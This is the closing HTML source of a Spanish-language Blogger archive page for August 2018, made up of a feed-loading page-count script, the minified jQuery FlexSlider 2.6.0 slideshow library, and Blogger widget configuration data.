lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+'feeds/posts/full/-/'+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}}
//]]>
 </script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7KF0sZzbMdoKuA_cty22J4znPJkA:1768947208103';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2081934835109594198','//www.yolanda.info/2018/08/','2081934835109594198');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2081934835109594198', 'title': 'YOLANDA COUCEIRO MORIN', 'url': 'https://www.yolanda.info/2018/08/', 'canonicalUrl': 'https://www.yolanda.info/2018/08/', 'homepageUrl': 'https://www.yolanda.info/', 'searchUrl': 'https://www.yolanda.info/search', 'canonicalHomepageUrl': 'https://www.yolanda.info/', 'blogspotFaviconUrl': 'https://www.yolanda.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-91869683-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.yolanda.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - RSS\x22 href\x3d\x22https://www.yolanda.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2081934835109594198/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'archive', 'pageName': 'agosto 2018', 'pageTitle': 'YOLANDA COUCEIRO MORIN: agosto 2018', 'metaDescription': 'Blog de Yolanda Couceiro Mor\xedn'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'YOLANDA COUCEIRO MORIN', 'description': 'Blog de Yolanda Couceiro Mor\xedn', 'url': 'https://www.yolanda.info/2018/08/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2018, 'month': 8, 'rangeMessage': 'Mostrando entradas de agosto, 2018'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
